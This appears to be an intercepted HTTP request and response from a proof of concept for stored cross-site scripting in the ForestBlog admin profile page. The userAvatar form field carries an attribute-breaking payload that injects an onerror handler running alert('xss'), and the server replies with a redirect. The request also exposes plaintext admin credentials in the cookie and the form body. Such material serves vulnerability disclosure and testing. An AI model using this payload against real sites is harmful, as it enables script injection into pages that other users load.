 Request
Raw Params Headers Hex
POST /ForestBlog-1.0.0-SNAPSHOT/admin/profile/save HTTP/1.1
Host:
Content-Length: 155
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://atpgroup.work
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://atpgroup.work/ForestBlog-1.0.0-SNAPSHOT/admin/profile/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: username=admin1; password=123456; viewId=61; sid=186914808.375558815.1649582222057.1649582367796
Connection: close
userId=7&file=&userAvatar=1" onerror=alert('xss') class="1&userName=admin1&userPass=123456&userNickname=admin1&userEmail=999%40qq.com&userUrl=&userStatus=1
Response
Raw Headers Hex
HTTP/1.1 302
Server: nginx
Date: Sun, 10 Apr 2022 10:20:29 GMT
Content-Length: 0
Connection: close
Location: http://atpgroup.work/ForestBlog-1.0.0-SNAPSHOT/admin/profile
Content-Language: zh-CN